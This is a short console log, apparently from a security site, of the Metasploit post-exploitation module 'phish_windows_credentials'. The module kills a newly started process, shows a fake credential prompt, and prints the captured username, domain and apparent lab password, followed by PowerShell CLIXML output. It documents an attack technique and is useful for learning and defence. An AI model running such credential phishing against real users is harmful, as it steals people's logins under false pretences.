 [+] PowerShell is installed.
[*] Monitoring new processes.
[*] New process detected: 3160 calc.exe
[*] Killing the process and starting the popup script. Waiting on the user to fill in his
credentials...
[+] #< CLIXML
[+]
[+] UserName Domain Password
-------- ------ --------
Admin    VEGA   Password123!
[+] <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj
S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T
>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules
for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>
</SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId
">2</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1<
/PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[*] Post module execution completed
msf5 post(windows/gather/phish_windows_credentials) >
Seebug